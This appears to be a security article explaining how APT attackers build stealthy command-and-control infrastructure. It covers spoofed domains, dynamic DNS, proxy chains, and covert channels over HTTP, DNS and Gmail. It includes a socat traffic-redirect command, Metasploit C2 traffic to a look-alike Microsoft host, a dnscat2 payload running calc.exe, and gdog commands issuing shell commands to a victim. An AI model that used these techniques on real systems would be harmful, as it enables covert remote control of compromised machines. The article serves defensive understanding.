While there are various concepts of C&C servers, the main concern for APT attackers is to make the communications between the malware and the C&C server stealthy so that it’s not detected by the target. In order to accomplish this attackers apply various techniques which make it difficult to track the location and communications between the malware and these servers.
Spoofing legitimate looking domain names
One of the most common techniques used for establishing C&C servers is the usage of domain names which match a pattern of legitimate software or e-mail services, mimic common naming of online advertisement services or sites that are relevant to a current campaign. The main reason of using these techniques is to make sure that the malicious traffic blends into a regular one. Here are some examples:

Table 1: Domains spoofed by various APT groups
| Domain |
APT Group or Operation |
| nt-windows-update[.]com |
Black Energy |
| microsoft-msdn[.]com |
Black Energy |
| windows-genuine[.]com |
Black Energy |
| cmegroups[.]net |
Hangover |
| yahoodaily[.]com |
APT1 |
| smartclick[.]org |
Stuxnet |
| best-advertising[.]net |
Stuxnet |
| internetadvertising4u[.]com |
Stuxnet |
| ad-marketing[.]net |
Stuxnet |
Hiding C&C location
A known technique for hiding C&C location is the usage of dynamic DNS services such as NoIP, DynDNS and others [4]. This kind of services provides anonymity for attackers as no legitimate contact details are needed in order to register domain names via these services. Additionally, domain name and IP mappings can be quickly changed in case the initial IP gets blocked on the target’s infrastructure. This is possible due to short caching (TTL) values associated with such domains.
C&C via Proxies
In order to increase stealth and availability of C&C servers, APT groups commonly use intermediate servers (also known as proxies). These servers serve as a proxy without exposing the real destination of the Command and Control server [5]. Therefore, in case of one server’s take-down, the communication between malware and C&C is restored over another chain. An example of such a C&C implementation is show in Figure 1.

Figure 1: An example of proxyfied APT infrastructure
The easiest implementation of such a concept requires a single tool capable redirecting network traffic. Best examples of such tools are socat and netcat. These tools are widely spread across Unix systems and can be easily abused on compromised machines. In order to create a simple port redirect it is sufficient to execute the following command line on a controlled system.
socat TCP-LISTEN:80,fork TCP:1.2.3.4:443
The above command redirects incoming connections on port 80 to a port 443 on a remote system having IP address 1.2.3.4. This technique allows not only to redirect traffic between the proxy chain, but also allows to redirect traffic of communications which otherwise would be blocked by the target’s firewall. An example of such a case is redirecting SMTP or FTP communication over 80 or 443 ports which then is bounced to the actual server’s ports 25 (for SMTP) or 21 (for FTP).
Covert channel – HTTP/HTTPS
In order to mask communications crossing the target’s network perimeter APT groups often implement covert channels. These channels are often encrypted in order to hide the contents of the communications. While there are many ways to establish malicious C&C channels, ports 80 and 443 are usually used due to the fact that only these ports are allowed for outgoing connections in properly secured corporate environments or governmental institutions [6].
Depending on the actual C&C and malware implementation, the communication which is being transmitted over HTTP/HTTPS ports can be a legit HTTP protocol or a binary communication. Additionally, malware might be connecting via proxies in order to mask the real location of the C&C server. An example of such a setup is shown in Figure 2.

Figure 2: Covert C&C channels over ports 80 and 443
Once the communication is established, commands can be passed interactively or semi-interactively. In the first case a direct communication channel is established between the C&C server and the infected host. Once the channel is open, commands and results are transferred through the channel. A semi-interactive approach relies on attackers pushing commands to the C&C server and victim’s host contacting the C&C on a regular basis to check out for new commands. A real case communication of the later example generated by Metasploit’s HTTP agent is shown below. While the white color in the example represents the victim’s traffic asking for commands and submitting results, the red one indicates C&C responses with a task to perform directory listing (via command “dir”) on the current path.
POST /v74kmNBxLOM-cT9waeaLGQqPQ_dRDmB/ HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Length: 4
Host: updates.micros0ft.net
RECV
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Connection: Keep-Alive
Server: Apache
Content-Length: 112
...p............core_channel_write....)....04785963232622251105113685466269........2...........4dir
............
POST /v74kmNBxLOM-cT9waeaLGQqPQ_dRDmB/ HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Length: 1697
Host: updates.micros0ft.net
................core_channel_write........2.......>...4dir
Volume in drive C is Windows8_OS
Volume Serial Number is 6217-258A
Directory of C:\windows\system32\WindowsPowerShell\v1.0
2013-06-18 15:25 27,338 Certificate.format.ps1xml
2013-06-18 15:25 27,106 Diagnostics.Format.ps1xml
2013-06-18 15:25 147,702 DotNetTypes.format.ps1xml
2013-06-18 15:25 14,502 Event.Format.ps1xml
2013-08-22 18:36 <DIR> Examples
2013-06-18 15:25 21,293 FileSystem.format.ps1xml
2013-06-18 15:26 15,603 getevent.types.ps1xml
...
In order to provide a clear example of the communications, the encryption of the protocol was intentionally disabled. However, it is very common that transport layer (SSL/TLS) encryption is used by the malware of APT actors in order to mask their activities. Moreover, it’s also common to see additional application level encryption of the payloads which makes it very difficult to inspect the network traffic between C&Cs and malware.
Covert channel – DNS
In addition to HTTP protocols, DNS is also known to be adapted by APTs as a covert channel [7]. In this case, attackers register a malicious domain and point it to their C&C server. A special software is used on this server which mimics a DNS server, but embeds malicious commands in the response packets. Malware on the infected system interprets the malicious DNS response and executes given command. Once the command is executed, the result might be returned back to the C&C in a similar manner. An example of such an infrastructure is show in Figure 3.

Figure 3: DNS used as a covert C&C channel
A real case proof of concept example can be provided by using a tool called dnscat2. This tool allows transmitting Command and Control messages encapsulated in DNS queries. Once the malware is executed on the victim’s machine it calls out to a C&C domain which in turn responds with a specially crafted DNS reply containing further instructions. The following figure shows network traffic of a communication between an infected machine and a C&C server where dnscat2 software is running.

Figure 4: Network traffic generated by dnscat2
The highlighted packet caries a command which was issued by the C&C. In this case, the command is encoded via hexadecimal characters and can be decoded as shown below.
dnscat.b21c0152b7b1d1506d000000160002000263616c632e6578650063616c632e65786500
... c a l c . e x e c a l c . e x e
Due to specifics of the tool, the command string appears twice in the payload. The reason for this is the fact that the first occurrence is later used an identifier of the created thread and the second occurrence is the actual command which gets executed. Moreover, this tool supports encryption for commands which are sent to the infected host and therefore makes this kind of communication analysis very difficult. An example of encrypted communications which execute the same command is show in Figure 5.

Figure 5: Encrypted communications of dnscat2
Here’s an example of using an e-mail server as a means of Command and Control. In this case a pre-configured e-mail account is used by attackers to submit commands. An infected machine constantly logs into this e-mail account to check for new tasks. Once a task is found, malware executes the command and returns the response in a form of an email text or attachment.

Figure 6: Covert C&C channel over e-mail
Covert channel – Gmail
Using a tool called gdog it is possible to mimic such a C&C infrastructure. This tool uses a pre-configured Gmail account for exchanging commands and files which are sent to or downloaded from the infected machine. Every infected host and task is identified by an ID which is used in e-mail’s Subject field. Upon the execution of the malware on the victim’s machine an initial Check-In e-mail is sent with basic information and a unique identifier of the infected host. Later, the following set of commands (marked in red) are being executed from attacker’s computer.
root@unknown:/opt/gdog# python gdog.py -list
f51779b9c... Windows-7-6.1.7601-SP1
root@unknown:/opt/gdog# python gdog.py -id f51779b9c... -cmd ver
[*] Command sent successfully with jobid: 599cf0f1d...
root@unknown:/opt/gdog# python gdog.py -id f51779b9c... -jobid 599cf0f1d...
DATE: 'Tue, 26 Jul 2016 13:43:38 -0700 (PDT)'
JOBID: 599cf0f1d...
CMD: 'ver'
'
Microsoft Windows [Version 6.1.7601]
'
root@unknown:/opt/gdog# python gdog.py -id f51779b9c... -cmd "dir c:\\"
[*] Command sent successfully with jobid: 611fc9e766...
root@unknown:/opt/gdog# python gdog.py -id f51779b9c... -jobid 611fc9e766...
DATE: 'Tue, 26 Jul 2016 13:51:43 -0700 (PDT)'
JOBID: 611fc9e766...
CMD: 'dir c:\'
' Volume in drive C has no label.
Volume Serial Number is 404C-AEF2
Directory of c:\
04/12/2016 11:50 AM <DIR> Applications
07/21/2016 01:44 PM <DIR> Program Files
07/21/2016 01:44 PM <DIR> Program Files (x86)
07/25/2016 03:51 PM <DIR> Python27
12/07/2015 05:33 PM <DIR> Users
07/21/2016 01:38 PM <DIR> Windows
05/23/2016 02:45 PM <DIR> xampp
0 File(s) 0 bytes
10 Dir(s) 10,078,973,952 bytes free
In order to protect sensitive data in case of the e-mail account’s compromise, the tool encrypts all information which is being transmitted via the e-mails. The following screenshots show a check-in (“Subject: hereiam”), attacker’s commands (“Subject: gdog”) and result returned by the victim’s machine (“Subject: dmp”). Moreover, the Check-In e-mail is shown in Figure 8 in order to verify that the system information is being encrypted.

Figure 7: Excerpt of e-mails generated by gdog

Figure 8: Actual contents of an encrypted e-mail
The presented concepts of the C&C implementations are the most common. In a real world, attackers might chain these concepts or apply various modifications. Nevertheless, in most cases a central point of command distribution must exist in order to efficiently control the infected machines while executing campaign. The implementation of the C&C infrastructure depends on the APT group and the specifics of the campaign.